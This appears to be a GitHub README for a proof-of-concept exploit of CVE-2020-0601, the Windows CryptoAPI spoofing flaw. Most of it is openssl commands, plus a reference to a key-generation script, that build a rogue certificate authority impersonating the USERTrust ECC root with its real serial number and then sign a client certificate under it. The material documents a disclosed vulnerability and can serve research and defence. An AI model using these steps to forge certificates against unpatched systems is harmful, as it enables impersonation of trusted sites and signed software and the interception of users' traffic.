 CryptoAPI
CVE-2020-0601: Windows CryptoAPI Spoofing Vulnerability exploitation. More information in our blog post.
CA certificate
We used the USERTrust ECC Certification Authority
Key template:
$ openssl ecparam -name secp384r1 -genkey -noout -out p384-key.pem -param_enc explicit
To generate a private key which match the public key certificate we used the script gen-key.py (works with Python 3.6 and
above). Then to generate the rogue CA:
$ openssl req -key p384-key-rogue.pem -new -out ca-rogue.pem -x509 -set_serial 0x5c8b99c55a94c5d27156decd8980cc26
With "C = US, ST = New Jersey, L = Jersey City, O = The USERTRUST Network, CN = USERTrust ECC Certification Authority"
parameters
The we generate the following private key and certificate:
openssl ecparam -name prime256v1 -genkey -noout -out prime256v1-privkey.pem
openssl req -key prime256v1-privkey.pem -config openssl.cnf -new -out prime256v1.csr
openssl x509 -req -in prime256v1.csr -CA ca-rogue.pem -CAkey p384-key-rogue.pem -CAcreateserial -out client-cert.pem